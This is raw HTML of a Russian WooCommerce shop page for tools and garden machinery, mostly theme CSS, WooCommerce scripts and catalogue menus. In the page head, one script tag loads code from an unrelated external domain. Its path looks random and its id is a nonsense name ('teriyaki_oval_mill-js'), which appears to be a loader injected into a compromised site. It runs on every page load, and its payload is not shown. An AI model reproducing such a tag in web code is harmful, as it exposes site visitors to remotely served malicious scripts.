.woocommerce.widget_shopping_cart .cart_list li a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail ul li a:hover,.os-page-breadcrumb-wrap .breadcrumb-trail ul li a:hover,.woocommerce .os-page-breadcrumb-wrap .woocommerce-breadcrumb a:hover,.os-breadcrumb-wrap ul li a:hover,.woocommerce-page a.edit:hover,.footer .footer-bottom p a:hover,.footer .copyrights a:hover,.footer .widget_nav_menu ul li a:hover,.footer .widget_rss .widget_title h3 a:hover,.footer .widget_tag_cloud .tagcloud a:hover,.wc-block-grid .wc-block-grid__product-title:hover,.site-navigation ul li .sub-menu.mega-menu-sub-menu li a:hover{color:#E26143;}button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-search.wp-block-search__text-button .wp-block-search__button:hover,.orchid-backtotop:hover,.entry-tags a:hover,.entry-cats ul li a:hover,.button-general:hover,a.button-general:hover,#yith-quick-view-close:hover,.woocommerce .add_to_cart_button:hover,.woocommerce #respond input#submit:hover,.woocommerce input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce button.button.alt:hover,.woocommerce a.button.alt:hover,.woocommerce input.button.alt:hover,.masterheader .mini-cart button:hover,.woocommerce .product-hover-items a:hover,.owl-carousel .owl-nav button.owl-next:hover,.owl-carousel .owl-nav button.owl-prev:hover,.woocommerce .added_to_cart.wc-forward:hover,.category-navigation .cat-nav-trigger,.wc-block-grid .wp-block-button__link:hover,.header-style-1 .wishlist-icon-container a:hover,.header-style-1 .custom-search .search-form button:hover,.os-about-widget .social-icons ul li a:hover,.woocommerce ul.products li .product-hover-items a:hover,.woocommerce div.product .entry-summary .yith-wcwl-add-to-wishlist a:hover,.patigation .page-numbers.current,.patigation .page-numbers:hover,.woocommerce .woocommerce-pagination .page-numbers li a:hover,.woocommerce .woocommerce-pagination .page-numbers li .current,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.product-widget-style-3 .owl-carousel .owl-nav button.owl-next:hover,.product-widget-style-3 .owl-carousel .owl-nav button.owl-prev:hover,.addonify-add-to-wishlist-btn:hover,.woocommerce ul.products li.product a.addonify-add-to-wishlist-btn.addonify-custom-wishlist-btn:hover,.woocommerce-page ul.products li.product .product-hover-items a.addonify-add-to-wishlist-btn:hover{background-color:#E26143;}@media ( min-width:992px ){.site-navigation ul li .sub-menu li a:hover,.site-navigation ul li .children li a:hover{background-color:#E26143;}}.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{border-color:#E26143;}.search-entry article .thumb-col,.archive-entry .thumb-col{order:2;}.search-entry article .content-col,.archive-entry article .content-col{order:1;}@media( min-width:1400px ){body.elementor-page .__os-container__,body.elementor-page .elementor-section-boxed>.elementor-container,.__os-container__{max-width:1300px;}}.excerpt a,.editor-entry a{text-decoration:underline;} </style> <script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/vdnh-penza.ru\/korzina.html","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="e949cebae194aefb"/> <meta name="google-site-verification" content="-awLhb475fUllIhdiQB7nMEY-qH2ZKAOvgtj8ExUPi0"/> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style></head> <body class="wp-singular product-template-default single single-product postid-6281 wp-custom-logo wp-theme-orchid-store theme-orchid-store woocommerce woocommerce-page woocommerce-no-js no-sidebar woocommerce-active"> <div id="page" class="site __os-page-wrap__"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому </a> <header class="masterheader desktop-header header-style-1"> <div class="header-inner"> <div class="top-header"> <div class="__os-container__"> <div class="os-row"> <div class="os-col left-col"> <div class="topbar-items"> </div><!-- .topbar-items --> </div><!-- .os-col.left-col --> </div><!-- .os-row --> </div><!-- .__os-container__ --> </div><!-- .top-header --> <div class="mid-header"> <div class="__os-container__"> <div class="os-row no-wishlist-icon"> <div class="os-col logo-col"> <div class="site-branding"> <a href="https://vdnh-penza.ru/" class="custom-logo-link" rel="home"><img width="1345" height="205" src="https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4.jpg" class="custom-logo" alt="Всё для надёжного хозяина &#8212; официальный сайт Пенза" decoding="async" fetchpriority="high" srcset="https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4.jpg 1345w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-600x91.jpg 600w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-300x46.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-1024x156.jpg 1024w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-768x117.jpg 768w" sizes="(max-width: 1345px) 100vw, 1345px"/></a> </div><!-- site-branding --> </div><!-- .os-col.logo-col --> <div class="os-col extra-col"> <div class="aside-right"> <div class="custom-search "> <form method="get" class="woocommerce-product-search" action="https://vdnh-penza.ru/"> <div class="custom-search-entry"> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Поиск товаров&hellip;" value="" name="s"/> <button type="submit"><i class='bx bx-search'></i></button> <input type="hidden" name="post_type" value="product"/> </div> </form> </div><!-- .custom-search --> <div class="wishlist-minicart-wrapper"> <div class="wishlist-minicart-inner"> <div class="mini-cart"> <button class="trigger-mini-cart"> <i class='bx bx-cart'></i> </button><!-- .trigger-mini-cart --> <span class="cart-amount">Всего: <span class="price"> <span class="woocommerce-Price-amount amount os-minicart-amount"> <span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></span> </span> </span><!-- .price --> </span><!-- .cart-amount --> <div class="mini-cart-open"> <div class="mini-cart-items"> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div><!-- .mini-cart-tems --> </div><!-- .mini-cart-open --> </div><!-- .mini-cart --> </div><!-- . wishlist-minicart-inner --> </div> </div><!-- .aside-right --> </div><!-- .os-col.extra-col --> </div><!-- .os-row --> </div><!-- .__os-container__ --> </div><!-- .mid-header --> <div class="bottom-header"> <div class="main-navigation"> <div class="__os-container__"> <div class="os-row os-nav-row no-special-menu"> <div class="os-col os-nav-col-right"> <div class="menu-toggle"> <button class="mobile-menu-toggle-btn"> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> </button> </div><!-- .meu-toggle --> <nav id="site-navigation" class="site-navigation"> <ul id="primary-menu" class="primary-menu"><li id="nav-menu-item-8616" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vdnh-penza.ru/" class="menu-link main-menu-link">Главная</a></li> <li id="nav-menu-item-8617" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/o-kompanii.html" class="menu-link main-menu-link">О компании</a></li> <li id="nav-menu-item-8587" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-children"><a class="menu-link main-menu-link">Каталог</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-160" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-diold-g-smolensk/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ДИОЛД&#187; (г.Смоленск)</a></li> <li id="nav-menu-item-5771" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-pobeda/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ПОБЕДА&#187;</a></li> <li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;PATRIOT&#187;<span class="menu-item-description">[searchandfilter id=»elektroinstrument_diold_g_smolensk»]</span></a></li> <li id="nav-menu-item-5812" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/cepnye-pily-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Цепные пилы электрические</a></li> <li id="nav-menu-item-5811" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/trimmery-gazonokosilki-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры, газонокосилки электрические</a></li> <li id="nav-menu-item-6798" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/kultivatory-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы электрические</a></li> <li id="nav-menu-item-5800" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/mojki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мойки</a></li> <li id="nav-menu-item-5801" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/nasosnoe-oborudovanie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Насосное оборудование</a></li> <li id="nav-menu-item-5804" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/zaryadnye-ustrojstva/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зарядные устройства</a></li> <li id="nav-menu-item-5807" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/pylesosy-promyshlennye-vozduxoduvki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пылесосы промышленные, воздуходувки</a></li> <li id="nav-menu-item-5814" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/betonosmesiteli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бетоносмесители</a></li> <li id="nav-menu-item-721" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://vdnh-penza.ru/category/elektroinstrument/zernodrobilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зернодробилки</a></li> <li id="nav-menu-item-5809" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-korvet-enkor/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки &#171;Корвет ЭНКОР&#187;</a></li> <li id="nav-menu-item-5810" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-derevoobrabatyvayushhie-belmash/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки деревообрабатывающие &#171;БЕЛМАШ&#187;</a></li> <li id="nav-menu-item-5813" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/akkumulyatory-dlya-drelej/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аккумуляторы для дрелей</a></li> </ul> </li> <li id="nav-menu-item-5948" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ДИСТИЛЛЯТОРЫ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5941" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/distillyatory-distillyatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Дистилляторы</a></li> <li id="nav-menu-item-5942" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/koptilni/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Коптильни</a></li> <li id="nav-menu-item-5943" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/komplektuyushhie-dlya-distillyatorov/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Сопутствующие товары</a></li> </ul> </li> <li id="nav-menu-item-5950" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПНЕВМОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5951" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/kompressory-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Компрессоры &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5961" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5959" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Eco&#187;</a></li> <li id="nav-menu-item-5960" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-matrix/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Matrix&#187;</a></li> <li id="nav-menu-item-6100" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5962" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Eco&#187;</a></li> <li id="nav-menu-item-5963" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-kraftool/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента Kraftool</a></li> <li id="nav-menu-item-5964" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5965" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-wester/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Wester&#187;</a></li> </ul> </li> <li id="nav-menu-item-534" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>БЕНЗОТЕХНИКА</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-6223" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бензопилы</a></li> <li id="nav-menu-item-6237" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/trimmery/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры</a></li> <li id="nav-menu-item-6236" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/gazonokosilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Газонокосилки</a></li> <li id="nav-menu-item-6773" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/kultivatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы</a></li> <li id="nav-menu-item-6992" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobloki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотоблоки</a></li> <li id="nav-menu-item-6989" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/snegouborshhiki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Снегоуборщики</a></li> <li id="nav-menu-item-6863" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobury/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотобуры</a></li> <li id="nav-menu-item-6930" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/generatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Генераторы</a></li> <li id="nav-menu-item-6987" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motopompy/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотопомпы</a></li> <li id="nav-menu-item-6990" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/dvigateli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Двигатели</a></li> <li id="nav-menu-item-6991" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/masla-i-smazki-dlya-benzotexniki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Масла, очистители и смазки для бензотехники</a></li> <li id="nav-menu-item-6988" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/svechi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Свечи</a></li> </ul> </li> <li id="nav-menu-item-547" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СВАРОЧНОЕ ОБОРУДОВАНИЕ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-7190" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/invertory-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Инверторы сварочные</a></li> <li id="nav-menu-item-7193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/poluavtomaty-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Полуавтоматы сварочные</a></li> <li id="nav-menu-item-7188" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/apparaty-dlya-svarki-plastikovyx-trub/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аппараты для сварки пластиковых труб</a></li> <li id="nav-menu-item-7195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/elektrody-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроды сварочные</a></li> <li id="nav-menu-item-7194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy 